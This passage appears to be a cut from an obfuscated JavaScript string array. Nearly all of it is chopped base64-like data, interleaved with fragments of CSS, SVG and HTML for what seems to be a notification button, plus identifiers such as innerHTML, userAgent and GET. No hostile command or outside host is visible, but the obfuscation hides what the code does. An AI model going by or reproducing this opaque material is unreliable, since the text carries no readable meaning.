BiTS","LAUoprsVPO","cAwCAbTiIA","WOaV4IA4LO",'="notify-b',"bOfKXEQM68","moelGGJaT/","wDgAAcEFb5","mJx1TZ6pjA","5G0Az5jabf","p4/HMtVs/n","Owk7ikzy87","Kz4xuXr2bu","1uq8uw9kUM","7qUZ0p34EC","Bch7ol7o3P","7xEg51Pyii","DutRSmLez2","0KdZqYspPZ","LW3PuI7Agy","C6f2r7xvNL","tXJMs25rUz","Wabj7+3yAc","e-btn-logo","7w275B7rUk","fWHtb/jf58","AAFv5KvIR9","ff2MTH39Kk","Fplon38gwT","BAwA05md/9","Xn6jv8ms4W","L2zFxuZMV+","aGr19n3js5","6zvzdsU9+q","ejllScELsH","c8EF4UyZ7g","vcAALg3DsA","EDEa/8ZAQC","c7RYdlJ3FN","ojN1VLOuY7","qOIqX0RxDH","kbrP5J8QuS","+JUmZh7tsl","CQxx84A5Dm","ol7xSdvtin","R9nSO6BJPy","ApnWJywFKK","N9tN1jCjKh","innerHTML","cE/fW3RT36","a/rTWwSTO9","AcAAByNlxw","j7qn6vYdZ6","F5EmHuYexZ","LGdk7inO0e","O/Xj/0c9cE","Dcn86LFCg9","25N7E+mtzr","+0ezikaxl6","M2k4zNJJ8s","76xD3AADgc","Y5piNjNNDu","ZxNJ1O7VMO","Bgy68aEGpS","T5AMAAFifF","pfuap1Q6qN","2Lu6VNPYq4","ti4l/6yTNy","hHsN0PAB5x","QoaJJ","Lo1ngt1qZ2","8zmZqUxXzA","fQut1I1v4W","NsfkE331Tz","O/yVPiydMN","W4mLnZK12f","GOewz3ZxVs","Mr2ZC8fkE3","+OMoDMTDW3","YzaSAoE3e4","BF4JjCRxrR","PfMQ9n093E","yMfdsk49ge","QJEHY","yoY2JuYe5J","ng8c+3WTyf","jl+JeZlncW","wMxoXMMfiU","eG8891Vg2B","UxdOtk79kP","IoVsIcw9zz","I3TyzYzLT8","/eN3dCSJSX","veZCAAAB+Y","+mkS/ub+BQ","eF+IeQBV+2","dQub9Leyn8","9E3PPysTc2","Ye8NzT94mc","wFBFy1zHq+","PTzQg8AsEO","08ol74l6Uu","HECE3iqaTM","qJOlunDum9","PfuaKOFXm4","BP3ElPiXvd","sU8vQwz6ZJ","bAfBTA/6ZS","zbD7Bd98Us","kJuaeGMQNz","biXJu4BAJc","Gd1Evc8ZuL","AQA0+SAEAA","biblXZyYaW","O+5Bx7JFrf","tn-padding","TYX7NNgJO7","dPKmLq2Rm/","Yy5aclKti5","sUBcW/6prh","ddG1/Eelsw","uel1vYpNge",'_11" style',"ruTK62U7cS","eMH9T3Itu3","+rJXKbhglq","pviXn2z80L","muxNhzG0Th","l7lYvG7PH2","7fUWcu/5Qz","V+mmDxPz9x","VKZuuNRGLu","Znwxzz83E3","ocxzmamfi4","pdbqZrfwkw","JscuBY6y9e","Dg+Be2ccCZ","lHDrmiy6Ht","ctGQlW5cy3","Vd+8qe8bwI","53hntZmuPc","EW4xMTcE1W","br01BAghUx","elmUTHTHJt","zWjT31El03","/0Wz7zWL1P","J4JTKQxbVt","mDPdkm7dga","GALDksAANy","Zfx2znintV","Dj2SLW+jhl","ShTFtxbJAZ","omO7FCUxoe","c/qBAAAmol","R6kAQBuRNw","acW8h8gEAA","8S9xNSDmU9","Glzy2XiUgC","SeqXikLBJt","InYlMfU3Vz","GJWlmZsLbo","uz87TyTL17","j1Btxr+Ks+","aN8W9IHEPA","QvPBCbSmLa","Vep5Uy/lGf","He2HPcWIh8","wTGAijWnbK","tzXBv7LXNG","Dfqbf4pmat","Q5WbiYqd0f","G45lrt346W","ADwLPiAAQA","0gF42ML2aC","BR+qQHgMaQ","4BzAJLiwAg","147.16C5.8","CGEPqF48SG","jL137kinWL","9xZ94QQihg","aPl4gk5eqj","J0dLgcEXbT","tlvmb/+o9c","XWu5n0pD72","oa4J+5dvap","fM3xb3o5ln","mlns:xlink","4VpGWBk1q9","xD3AAC6whs","yKe41bIp7u","5gvkgghhNA","/nSzTvu0M9","GJmovEfcSh","BD3ljmJewk","FoNyfDgsUK","nHKJ914uXt","jsFTHxp3N9","7aZSfoE1zX","LbBQxkA7Ji","/zO0N2C/ND","9cp/n+33fh",": bold;\n  ","wVzT53XZNr","OT7cpmhQam","PztHJEwN1y","OCYAuHaCXD","TmHcx996Ey","jYfirGxL2a","4OPfj/Uc/c","AqY+WaTqf+","M08swky4Zt","xNjP1c+Hg3","s7ruvfDYsa","OxadOOmHjs","9yrb3ZcKO5","jf7D/Wvet0","A3FuIfADAk","5oZhzL1/dc","yh9HJ0Z9RU","      just","Je7rz7tAuJ","AAIAz8iIEA","X8tZMydlM0","9kA73Pivuc","yUeXOg7OY+","EKYvN5r5f6","31jqJe7qzD","gzRMAAD414","4bqa2T9w3d","4dgGgy0feI","M8KmmzMxMe","% !importa","y7xKQYGLyI","mf08/fpsU3","eK/dc7cMYZ","M1Nq8Q+4nT","tY2bKGph8C","L2pLXMS95x","S8eyVqW3up","26z+SfELkl","9zIBvLNPgI","Unci4y0OuM","YblfpwRdGa","LJM+7Yz3NP","9yP0gO+L95","QHg8fzi76/","Z/Pkv/xtBA","pTXFP3Cs+e","PqnyqYfolP","T1jr1rVjvi","3Csr1Cnk2X","scU/cSxH3A","Mssi3vrbop","XP1K+gI+Hf","KZ5t0QmWJU","iBgAAJyTui","EzNWvKpjL2","KvtdV5YbVP","PPdVYNgWuR","vTn2RE8r0y","kmdiUx9/dP","zMff2Me9u7","N03gv12bnc","2iXk7inO1M","ADyjg/3q4V","bp06nabmfe","KPCn7SMxkh","tV4yYY2JuY","FCHEtNff00","T++g35p6q3","y/3BZHmpwm","\n    margi","/6BsyrzdBh","m+e+IezniX","UzDp7qFToh","58djFNC1yp","sJO4pM8vO8","iGEEIrqN3h","Imf5yr8B31","Uzvo9+Ye6p","vPHGxM/Bb3","p1sk3MsxTV","FVs6tgF7SE","HfNun4DfbS","UuZ7oLZz5Q","q2fTpZp33a","Ybpl/zM2C+","rQd60axv3Q","whzD3NPRWH","frWCWfeuWM","BL3dKfy8mw","ulkmfZtZ7i","8eoN+cz+vn","j5H9tAzobM","hFCn0j8iQb","ed;\n    us","zfIfIW2O6O","cJK3NxjhVZ","xbG3LRkJVu","ZJ70BXw1sj","I3LM6iXseM","eYciNGeBub","/HMtVs/nSz","+mLiX3hT3a","2aWneHViHs","+psRBzLwCm","Cz2bY7BMx0","51R42xb365","zJHxK5l3Zi","CovHQAA7Ia","eeUtcmPfGq","wEAAKCXuAc","Tusd1Tsu1+","0Zx3iHgDMg","cE/cGb5i/u","SeshxjMPVH","b48Q9AOAyL","PE6NTT3xrs","23XHqhYxwk","i3sCSuNe72","SEnowDW33F","f5elkmfq6i","hJtULPjP9F","7C5EPAGCMh","tB3qHmnY8L","tufRi3i05h","M5zcW8h8gE","90odnBoBrq","7IeLeLuLeC","Oc9ws6cWhJ","w/BBmVMuuX","itIxBIyN5O","t01H1ZDsmr","OLrl2++Ju/","t5uJ3GvuAn","Q8AGOFBAoB","NXoiZVpNMp","3q4VMm1suE","rlG3FuIfAD","nhrJo/O0ck","DKozdVSxrm","Coz9nqQbqk","D0AuEdeqAE","  Roboto, ","X2xNgVmtXk","VdDPqxL9to","jQuYI7Fp04","OMhn70HIHw","i/vk//5Mvc","a1iUO5PhyX","wA4Fw9/AEA","Oxygen, Ub","utton__con","BQjcTi/bmw","ID98PAOAHA","QINABD01d/","f/zTzfcwIP","iFekj","896PsuxA0c","MS9yEirMw5","r0Jkw8hhNA","OlsnnmyKdv","iOS","70q2WeW1/6","mmz/SBxL7d","KewAAK3DgA","N+WpAcS8xP","j/58Y8XfXW","dyzWKc5iXu","stZQFVlzgm","nEPAPbAmwQ","ndljPxNyzM","kxtuBmNC5h","mx2Sm4VPdQ","CTneMeiPuV","Y71PoQ6k5l","vvqf4Cxsd+","XUS93RnHeI","CUPIX","JsQsLRk3bK","9n5O4Z7FOc","ny6LOs39g1","5dIljavvEf","Hyq6WVmpvu","zPEPXHv6lX","PkIpvfRzzX","P1e89zFLnx","zTlZkboZJk","ez1y79dPJM","AAHAHHxIAA","1Pzmobk/lm","ATTu9xK1fw","tQdj8LYXcW","YF6fK1M+bp","cTpuzw2nnu",'white" id=',"NgCmVCD0i0","xzRmhpAFcx","Mw9zD2xw3o","dzLQ6h6ttc","ADYLA+rAMA","pztSKxD2rk","f3EvYff5b1","LULcw9zzyL","JuVfjJRvam","GfHRX+fkvM","gCdR5c4pot","NHyH0jTD3M","ZJtSgdMsBu","Ock7unO0WH","wQrcsS5him","LQ6h6ttcOa","e0TeL21Wxq","orC3Csx45N","yZXSznbiXJ","mu/9/v+bgc","IIdPmlsvEp","e2UjcA4APD"," × ","vLJ627OaDN","Qz3tDbDvTG","4ROgutk+qX","y-button__","L22YLdCO0F","AuCvtkU/cE",'ite"/>\n   ',"qGNGdsqBuX","PgosVAGAjo","MNZeha8KHC","mqHXKH3vbX","AAHviBQYAg","jqZJgMXU99","Zy9Jbnekvz","oO9B15Ppne","b2JfOIeAAB","Cs+edNNcW9","jJhOKz0KdZ","2cxL3dOfos","KZc5wT7Z5C","S97s1swobO","h7lmEuYe5p","m5T3Nt88x7","3uz/TBx9Bh","aCXDUyvZkL","A+3bv9w/gH","LJMqEHplgN","j0rksXSfDh","<defs>\n   ","AKcW1+EnHR","KTH/9NUnMH","YKJyYcQQuh","eEPkAAICt8","gPO/SDuwUb","/ZLBUyzqZk","vOpT/bTmdD","bAdN9NqUa8",'" fill="no',"u6lN8W92l7","E7Xs25gri0","biXtp4h4Ak","fE3NPn3oS8","FiHu7iXsP/","AANyMuPfyt","+Je4ViXu5v","eUycSmAzqN","oWxu4plHdO","ZmxXzRvA2j","JMzH3RH2D2","UtTV6+z7x2","qYspPZMfMQ","O4p5t8RZO7","cAV8jTT4DH","of1TMw9KxN","MrU13nHohI","pUekw+hHrH","//gD/1dEQD","nDdBIYe69V","cz71LK2A7X","8fKe4d/Xie","GiJn3FxEyw","dAAAARHnRB","gvBgTcqeQC","zzbslMsGqH","GP40l2Ysth","aGlmJh8CKG","9xJmZpWVoT","ADACmqRT9z","MzL0aL9nQx","t+ZPDpHJ08","5jYzknc052","9OmHuYe5Zh","rlwcO7H+49","aiT1iHNsx/","Kf/+WuDcw9","g5kZaa8Ppv","mlsfkZEgz4","eyuYlnHdC9","riFHs7AY/c","fkQQm9iM0C","qOZG4+/nVL","inm3xFk7iX","l7nVvth8m7","VZg1bfmj/L","zzmLtGMuHc","FuY1NtU4pz","nfgUJ0s0/Z","b0Yd5W0E3Z","XoZZhK8bbZ","i9ChBC6EOY","UXZN28Jk+t","VJJOpS083i","GWHe9K/5Tf","qjwbdQQtjb","wTd0nWyTO4","/iHQ2YeqOR","c+9UBAGA2c","5Kcy9ZUzMv",'" y="5" wi',"4IA4LO90x6","6c5Bs8EJtK","ou//dsfTo3","KaJe+JehLg","52zz6rv9dD","XSznbiXJu4","TnXWIewDwC","/7m3IvfS6v","9bYoTuH12a","YxTZRp34NG","0F+a80zLB7","zcbFTuj6NM","NNWMIt0FjL","VYWfaC+Zan","a3/dPlbZMY","zqYbpl/zM2","wPB5yAQAeE","Nzbx8Tc06e","m4YJasrQik","yTuAQCwXw6","9ZGUSVXmqT","fq5cHDux/u","acSystemFo","x3iHgAAfHz","nnMGPE0TCc","n3z2sPlTXG","JOWD8UEDRz","Je1niXpq4B","S+3174p7hU","phcb4rUebs","jIeZx53K2C","wAAYAwflgA","b9xnuMUzHA","OKexUnc053","ez0ncs1inO","DALhBAh8AA","wA94kAQDgU","E/3JnZXpKW","9D6HOZCafF","   </g>\n  ","mzzFkzt0aA","i+stinuiXs","RTO+jn2uaZ","n {\n    co","Oyx9M+2zi9","D69EPJWpjn","YAycU/cixD","O55zMS9tU7","Z8GlKk31Wn","DOBiTSmbat","2jk+3KZoUG","2wM99zknYU","wfAraOV9Df","KXIucqQeUx","x9871j//hP","CLyM2dIQ+g","vvaaIfADAW","891Rj2RS4F","9liujm+3Ev","vZMLmN6eDw","hinyjTuwO6","ygCYFPEPXE","D9LKB6dVMK","UGpnXQyTQY","aPu10UswZ7","7P9MHEvvSn","RPEvS1O4l5","e15vYJJje6","6I98ol7SeI","CkgznBvjLb","Ay2jAfNe/3","b4h4AAMA5f","xqZNO2Hjfb","ey48SpmSBk","+a9capMrS4","FvkE/cevxT","Lu30Mkuura","sfQVhJGqyD","Pn3oSE3NPD","XvPb4p8AAA","Pcy/fepzDP","hIvHITQGGH","5Oiw7C77Lu","TLFPL0MMwn","8Rj9/nx7bx","BDwAAduI08","Z+4b+yGliw","X5t5r5Z6rf","OJXCaMzNm2","0RLLZBWZmp","JMO0Xy2NyP","svEpQA6jy5","ht)) / 2\n ","ByDs+3K8WM","EskK174L2k","MfJn3xO5eX","OCCUN4DomW","5PmYEnglMp","eLlO8W9ysU","Z3Wwn7qWJe","y996EyYcQQ","j8TnTgxc4p","AcAgebAEAx","YTQO2HuYe5","L2TX4l7ReJ","Ozgd7AN4k7","XgmbOy+vzC","TLBqhxxPjN","nối */\n  }","DANgpcU/ci","Tlciv","W3xT36ptjx","9LEPQAA2D+","hny3ZNU2bd","       <ma","hcwAEAjfvZ","ME9TgIB+Kq","DYWmaEOJaa","3xL3ElLjXv","QudEJPqBZ+","q9Ywy0TwIz","HgjdfAACAA","HbbyjyefrU","DA5T6aJmm8","dyTXbwFUxt","test","SJJnYlMff3","VSn//lrg3M","h3hunytRqk","VNtsPE/fSm","Snu1TeXHtp","VQqKibbMbl","tYxTY7JTOh","AgCoPEQBMJ","vQtwT90anx","TD3MPfGLV0","Et+ZuwXzds","i5r1o7qkT7","f3AEAAJzUF","eFyQNBFS51","LLIt7626Ke","lYtd3EfkAA","1XzW5gpAyH","dy/SFMcM9q","zvwJkPuVWP","dknIS95Im4","flex","TSzbSXJtqm","+u17Xm9gkm","IME9RsZmok","vhvOzhr3vD","MdF+xhlsmg","s+6d3o54Zo","VmZfC3FvGx","93Pul/duPf","Qz4xh5nvxn","Crz8SMcmnu","F87N95/pnp","wM6eWBNN+s","eimuHeZyAc","4Z7FOcxL3I","+aWVMXVujt","LTuKeMrPsD","zdqahTr/p+","ce63cc7UPY","xTY7JTOh8U",'m="scale(0',"xT3xL3BG+Z","8n+YtPBOYS","7pj7tWZ9jg","yXxCW9f+cz","XbGhjYu5h7","xb9G5F3yXd","jNjv2jeBtC","MaMbRWDcn8","XhLjn872fR","g8iH0+cSiR","HezTWGvvlk","mcEECAEzm6","sX51/k++MZ","9JHEPAACYw",'dth="285" ',"Tmc7irkwnx","Z/pK58LfOe","ETpZ5fwub+","twT9yLEPXF","vcZFOIfP+F","cSZmaVlaEz","nvyDZ6rK+y","OId97Du1f8","IfAAAsEPv/","+1GiyrC1T/","+Ik7ulO5eX","+pkmZwMQGc","Xs9FOMcxKy","show-code","lLt3VOvVJN","gjLlp+9TpN","+//GPZeuWs","hZG3E8R19d","F1bo7fvE4/","xPCbXOyN1J","gmmdzqSCcW","14ap8qMvR6","/knxC5JTXC","FPnFveFPcq","gVY44n5myZ","xqdLPObfUi","ZEPALbNB2q","5SZZWd4NeK","FPnFvlU1xr","8XtjY9/HxR","Yt9Ss7Ss2D","Xd5t1B+ENr","wnV9GPuKe7","fN997+2AZ0","UXMtclDfZd","kmwHfw2w75","nvQFfDWyNf","x2SchL3kib","3tt/9p3/+0","mJZEHsxE++","x8iefU3l5t","ZBmxqFMff+","Uc+cS87Ke4","Ycz8Ni9xT6","YlSPOZ6aEt","X5n6G5Bfuh","MAzgYk0pm2","9Q99PEe35G","Kcw9zzyLMP","fM+D72vZyy","n/exP/2R7F","Elqmv/Xo+n","rdbJMrhdJ6","mHuaeRZh7m","Q0ADkbcE/c","wLtlrI5i2Y","b+9NVv/LXf","nhrgHAACgw","Msri37qa4V","DdqAACABQw","JL8EEdzpuJ","AAEzihQsAA","69Fc0+dmwu","JEsTFFjdbL","ivrEbWrKkh","QG4zMx0X7G","m7qU3xb36Z","Q0+QEp7sY0","button__lo","jnCqzhi0/t","XSJY2r7xH1","O4kzD3MPYs","SxTk0ofHKD","5A1mZKa/Pp","7Xoh7AN+FX","Wwn7qWJewA","d0///dvCv+","cUDcVjY6Y5","PxwAAIeKeu","l56U9yr7XV","iXn2z80Jx7","rb3bdUdyLb","wCYHrxikFB","2M9zT2gz33","AAAAG5ULvK","UeTHzekSA6","l9KE9+3SwZ","VotUoyzkSl","HAAAciRccA","so2JliRI84","+JefXOcuAc","uiFNlPn6EQ","keNtsgW4V9","Bk41MaCQxJ","MxzyHeGcsg","bn3OwYAnIm","AvJEDAAA04","UntAaeOiWJ","/8LkiAGzqt","TyTLt285wT","bfuM9xjmI4","6Dkg68xBxn","eOUAoI2eY/","3FvIfIBAEf","oZJmS2IS3r","P4STu6c7Ui","n28V+7eI1p","Jey+/3NOmu","OdwEQMANOM","JBpc8tjcjK","S3TeM88h3w","ia/uLSGcTp","rncQ93emBu","fFZrNO0kLo","fs0GIl7AAG","MvX1MzD196","vDnEznIMzl","Jj1jmn/3iL","wTwMWMn1dt","mqd+iSauLJ","1qZ2MNZeha","MMtE8CM0Mk","OvZARbpLWZ","FRlqdcYh7Z","7y2v/TSyTI","epJTMw9MQj","qUGL6669JY","-radius: 1","1qb4d4Tbf6","HEPAOCIHLY","Py6Czqb24U","YDOo0sc00U","p7VSdzzmIl","QeAR3Ia+W5","3NT3Mttinu","KHMTMe63CM","r7Bsb5CnU6","fHcU41lU+B","PnXTCxnC/U","fz0s+apM+x","GPnFvyqa4V","ZWXZzsHZ5z","/tQ3obMDU3","kc2LpzhbGf","cLcxMb4eBL","AsD8e4ADgJ","IDHUoMf311","4W9dz89Ib4","jzmemhLdm8","0y0nc052pF","egcgHAADcg","cHUz8RDjaP","OAyMx8/wqG","9+tJbncQ9m","j3zhQ/NYpn","i4RQAOARxT","5+9n5hHO3f","LnTyCfuvbh","30sQ9AGAGB","b4h4AAHxG+","W6hE2JSvWD","4J+5FiHviX","87QpMXRLPB","cPufgjCVna","Yh74l5iStz","  (var(--c","YvcU+q4OOy","9zD2LMPcw9","iVlns/0vb4","o2XbGhjYu5","nRDPinu6s+","5duunk2Xat","AgIYQ9mxOw","dMnCykQmNJ","LOqZ7cQLT8","o24V3HWfX5","WKfkrP0LHh","MVL9zux7uX","gu4Yp5mGjy",".55 0.4599","u3hZQxITjU","HfBjIpfmPf","bmHuWcR5h7","nsh4l54Udw","iXoS4J+6Nz","r/+miTmDmR","T0adActjAl","joXdZ","1MrGHs/Qse","uKezRkdkpp","Z5E3LM7iXu","FSqaG9l+n7","vkP93J1sky","c7UisQ9q5O","3SyzKW7Wqc","D6b4lSZmHu","+yYuCfuRYh","R8AAHBzZ41","8/ncxL3dKd","6HzSZVkNUy","MwlZMn9RE3","9FDJ2N0+Tr","C5gjsWnTjp","dfMoAxHO1C","sj/2gZ0NmB","nffFAbNdHJ","Ka2zEncc+5","pFYl7Vidxz","HFvi5O4V5o","USA3UKeJ9q","WJ3HPYybur","cxNS1aydSn","vKhmKCBwxx","XhBIIRKwtz","teB/5iHvEv","6iXu6sw5xD","q2luZvl+7j","I7hA3wxl6d","bxL0ZQSpI3","AwKq+eOdPi","/d1Xxd+IAQ","fhnzb72+6W","3KDyAcAcJ0",' <rect x="',"L8lCDy8x8/","1x0csTMe9H","Ze2/C5EMII","wAAYB+8vAE","m1KB0yYlg+","  fill: #f","OdwT3bxFkx","/+Y+xbauoL","cuZ/hJ/s6g","liPOZKeGtm","hnbf96tuLg","vlsgEq3LE+","IQCALsi7ol","6fHNnGfTaL","zAxMfkQQuh","D6EEEJv4oW","72.1499 28","sZErUO+R+n","DxL3c3t2Uu","5MPIYQ6xGa","225.491 28","d4U9wAAYF8","dEffEvQhxT","iYUn0/wXfZ","NHaM/GBM88","8DN60AQAAF","ftIzGSHQvc","7H2Vztu+qN","WehhHmtU3r","DByWN","KfMLDvDqxH","uRYh74l5iS","AAAY9i3ziX","W9sddqmuNd","YSpOx6Fsbu","vcABnCBAMC","3HjDuLUQ+A","iri713JDH6","wk+BtswW6V","Cd/68r+QDA","lYe8BCCNxX","9+EZ+5eqmR","DzWhcwByLT","ca9h9/ttd/","eGU91+p+/N","72xT36ptLD","3008 225.4","jU+JeabP9M","kzMPdvkI5j","/SmyAcAAMA","NDiYKbsbKp","fLDHq","kmfe3sKnv/","uXrx85wHin","m0pi2raKR7","BXMEvMQC05","  user-sel","5nNc/89yPs","280u3gka1l","+a/sLbmLmv","3Oy6ssinu1","HvR3FMnw7Q","wf/OJ25dve","/HPLZCmbZt","We4p7X3HO5","cH26WuxnNq","WSTFnuKfY2","ZtndkxmGj7","AQHNCkY+4Z","r3wTx/+cPg","Qd1qaUwb2e","PAG/0AAAAD","aXGbm40c4N","fdoZ7Wnvf4","XEvtynuXbs","kDBzHzId7M","jzwNBaZoQ4","aC+ZanSyT6","W8O/k2+F4h","++1cs/VPox","Ye5J3ZYz8T","EF9+utfPf8","TtbGPMZh3s","0.71 222.6","xE7/VcrcwM","aPhQTNHCY4","KR6wZIpRDr","h67Qt8NZoD","X6DvUvNMxY","GBAqcx734R","z3DvUyb/wb","ght: var(-","T9yLEPXFvg","66qSYP96HA","3Ivva4v1qb","DPTb/HMa/0","xZeuYJsdkJ","FVb5BP3xL3",".2699 294.","sku3oKpDTe","ezsBj9xb7r","mISE7/MuP2","inuFTbFvdy","zTz/ZpXypj","T0l+U6Xd1r","/ojn7hX2RT","5gpAyHZbSv","+IeLezE1xL","EGtO2VTTyf","YmedwjxwXR","uZlqdw9U2O","bGpoU8hzL3","0O+c7hXwrQ","qZnOpq58Rj","P9gIAuol74","T/XeQ73Uph","5sMF1wdTPx","sKaEH8+zxH","MQ93Tk6LDu","TJxKYBOXQf","vSNzL7bVvi","IMQjnzEPZ+","ZcShT339tE","ptWxtS1NXr","5qJPWIc2zH","Y3ke/MfdU/","LGeEmaW02x","JOBi6nvv4J","/XN4k1NmyI","nhdU2xT1xr","5J8QuSU1wp","AsAcIW4J+5","nIS93Tn3aF","3W9iU2C6Z2","k4GLq+68gE","h7K5iWcd0L","Fvd1tinviX","e-system, ","+WqbpfMIpb","DxG6m2UnNx","JnU117FLem","qW3OtNfmDc","rGt4v65P52","wAAeR6yAQA","GcTpu54FMb","QidMtoIQPd","GVsNtI5BUh","0ZqKhjRnbK","76QaWEkKmz","DqTmXxe2Nj","tvKPJ5+tTA","et: 0;\n   ","1fEqTIfP8K","kuCBqmVPLZ","Jkw8hhNAOf","h7dDghZhpN","/8f/+V99Fv","AAMDGvIEAA","q4k+dIIRuI","vbhdx7+E3v","MCW/N5NE5O","UnMHcjKTHl","T34pw7r4n+","/XdvynyAQB","N4DqmM+sv0","QxvTSTxmaC","GneLZEJVuW","GET","ZEOiMYO4vI","b4t7mm+Jef","kmNBIYkINS","getTime","hiXviXoS4J","AwEmJe+LeU","xmrhnhLgHA","yQl/cSZmaV","+OU7cAwAee","fC8Q9h5O4V","/t5788AAMB","+5FiHviXmJ","V3+XdQvlBa","UeD7qCFMTc","mYfcS+8KO4","E3MPcEzusZ","UnEPbuTuKc","8xL2EibgnT","e7+f9mGqX3","7m44D+gDP+","b41SZNWzso","lXQcknXmIO","lf00Mka+dI","Uqav3VMsCJ","mr3wu8J0rk","abzqU/205n","trang<br/>","yMbkROqO4i","N/F8uc8anf","Ac4l74l6Eu","29yuPdtG5h","m5p4YxBBz7","B7O0rPgRYH","rehObBNM7H","YSp+ThDcg8","coUmLo1ngt","\n  }\n\n  .n","5+dTzh3y8f","YqPeXoZZtL","JyIuCfu9RD","YSeQT9wAAA","OzZn0xvc5a","1gyhUhn2mq","sform: tra","UzofMpjD+I","cAwANLnIAg","d15d2iXk7i","1BxbyHyAQA","PdEiHsOJ3F","Om7PDaee6q","1mYmdEunUz","mnfdoZ7Wpv","h4A1OBiBwB","Nzwf/gP/17","Je2udxD3dW","iHcm4OJ9yN","  }\n\n  .no","xL3dOfosOw","SZv9tDhaOX","pnKrBOcpuX","Tnc8zwUWhz","ubYWlBMfMQ","/vVQqbNLY/","9aP9HvO5Ho","xL7Ms7q27K","WNi7ulTT2J","7MjXYeJ0a2","dT3X0EilpC","Ex4OzR4IWZ","1UgN9F/E+V","EuYYpm3lQl","5u8e6Zcp4B","5l2bGJ8Pcc","biAORafOum","FTdTJMq+Ei","E3NvHxNzTp","J4p4X4h7Ab","qbs64KSjBb","Bsn7ol7ESv","NMstlXcP/e","Zx3QvTmA6P","JfaFPfqm11","X9SY2CaZ3O","mnjoPG2Crb","Kpjd19dhrM","rbGNqEsZS5","xsCAMAH5qd","emrgHAKzJw","xHufS6MZlJ","tzNTavEPuJ","6 5.33008C","oaGFi7tWZl","3csS93Jy4B","418ZJ3NOd4","w5xM5yDM5a","fRORzKh2FT","+9F08M9yTi","nhdU2xT1xb","j4UD1wUzjx","eF9f/wn/p4","uHe+x3uCXn","18tTMsAI7N","jmhH3iHs+i","7V69q3zxo3","Kc/xSfuzdw","/0wcS+9Ke7","eyVqW3upMf","qHHE+M2XN9","5.33008C69","B5iod5QmHv","88y/43tC2/","r7+axj7kkB","qo67hjmDPe","NWKaurWFKK","userAgent","BQAABzYlxf",'ntainer">\n',"v2aAADAPOK","GrDzWhcwBy","8SyqUiX99P","hite-space","/fSm+Jeba/","+0HiXvpTXG","ex4SumMSkY","ZS0XVw3ZM7","dl+mLiX3hT","XM/H+WUTsJ","xzinhviHgA"," 288.99 14","2+OE/cA4F5","DHDamRKVHe","EzCuAiaUUs","Mq0kmU5eeb","vvcrb5zp+X","naphgmdTS6","t9ZAOAxcW/","MtVs/nSzTv","58CAAA7Iu6","LM4R4dlJ3F","UGPthGXQ2t","gj65LHTHaO","PoZ5xrmDPc","mi1yok2UuW","mWiffyDBPU","bLl2sU9Apx","Y4IwOSU0ox","X/k2+s8S97","zRgcAAIDVn","HZKbhU52jk","Je92b7YeJe","D9Et+ZuwXz","FzGvR3FMn0","91Fenmem61","b3aXueF1Tb","mfuVxTr5F5","r5BsZ5ikqN","vwuRDCKGZY","bDxP30pviX","3U3i5oxtam","wT2CBTGkZj","HAGvhzQEA4","AXq/9FwMAA","tU3rq9L1Wx","twbnnvyDZ6","i3HvhH/7LB","EeVdXGqzNT","RMdMcm0/w3","5mbjYKV2fx","5mZh7NV6yo","amZnwdmjwQ","u7vvAEFc61","ax9SGVBi7q","PazPcG/u1z","9ih46WSNfG","Y/Sm9oyJ3H","Tjs8knSzzH","ggAAEwn7o1","/na3eWGSGO","Z0Yy4tyfEz","rNrVOKc/Ox","8zjbgVM99m","AgBBvBAAAA","nDqbMT0S2n","Z+ve4SKeYe","r+mJtCsxq8","X0INihj3iR",";\n    just","m2cQAHHOdx","rkfr4fKzrt","xJe51b7Yfd","ZB0kVKZuuN","atwE0Y26z+","JnYlMff3Tz","Z4GZTM7fuM","4uLXq+v7wp","zoz0dDGjG0","UztyPfKZPb","OywAAwKFVI",'000/svg" x',"UtcDlBKcWv","+/3b+6pdV4","NLh7JWpbe6","CYuBdCp6+C","wAAAH18pig","xXrl7j2ipB","/5GfGftG8D","cB5+KAPwFu","zQotZNOpsn","jyro4VWZqb","nJO4lnMS9N","rfRjjbGbq5","UADcU/cixD","B4qO+8O7XL","gcg7/hwv1r","8S90Slxr7T","zrSaZTF0qC","YeJe+lNca+","p0s09CSJSX","kNaEYo06nb","Tc7LhT3rl6","2B6pyOZUGy","YiiHpIqUyd","3WgDAqXkYA","n7ol78zbFP","qaVFaFzAqB","cdsqe","0U9y73eZy+","LOqZ7cQITG","FOTSh8coNR","lqMm+Q/vG1","inu68O7TLS","mn6kDcALin","fIBAACM82I","E7CR36zrDP","aj6YTsmdw+","zYfrr7jZ37","dulZWrE6Wu","U/JWXoWbKk","Jy4diggbxz","AZ/ALDAAt+","D6vBLpSQyb","rWNYx3YsTm","TP2+a4qxVY","9dbJM21ZOV","pxuJzpgcvc","wAAnPHZ73/","seKtY","ZtJx2eSTpZ","d9QufcJBps","dPLNjMtPwq","pHvy2WGBqV","M1M/Vw4OPf","WSZWO9DqDO","e47Q1j2dEM","5n6/muD2E1","DVMv+Rnxn7","\n    paddi","MnGCm/j0u0","WhoYWLu1Zm","6a417Ap7u1","3nPGKcImJu","dDcBTMqfmH","w914r91ztw","2H3b8uLcQ+","hTpa5aPlQP","vZJinqNhM1","ebfIRTO9yK","hT36ptddxT","+JehLgn7o1","5xrmLKZB3W","ZWpOx6Fsbu","tPuYtavj/f","1Yncc9jJu6","XK2+JC/PeO","2+qff+12jG","5YisncU933","zO4QkMNzPh","ua1aO6p84q","sQmwfRORzK","p7ol7gzfM3","BqUpJmZCW+","jYu7pU09iY","hU9/9nTegY","xT5lZdoZXI","-button hi","Icm","3XO3DGGczU",".86ZM147.6","JS4173Zfpi","DspO4p8wsO","Xtm2Ke0HiH","jWcvSW53pL","dkYp8r8m9/","Vaq5rcwUwZ","gurbYp754x","cDEUopYpi6","FwRp8qsv7Y","iKfuCfurbs","vQMFcq5Nlc","Scc/uJO7pz","yyPab7SbSC","YexV2deys3","IIYTQqb7j0","waAMAgLC+y","hwcLcw9yzC","AAA1uQlFAA","HPPzcTcq/G","YHdsx/XI3H","p1xiHtmI3E","M/XeZ7EaXM","7Yof1TMw9K","5iYe/rUnUx","hCgBuTNwT9","y69e9DbmXX","GZoUGonnUy","mXgOGY+3JM","cocoM","4TJap3bJRr","jPc01rNcO9","65tbi3kLkA","VLURJ0sU7g","xKdGYw9RID","Z97ewqe/+z","p7FSdzTncr","Ry9wCCpnmj","74l5iStzr3","jpfMuVp6Az","6Y9Qbca/ir","sOmuLe7TXF","8/ncxL3Ek7","7/DpTu6jHl","dL2qpb5Cda","WopzNvZbKr","Firefox","k7ol7EeKeu","v4STu1Zfe6","M1GOqcAyev","u0k7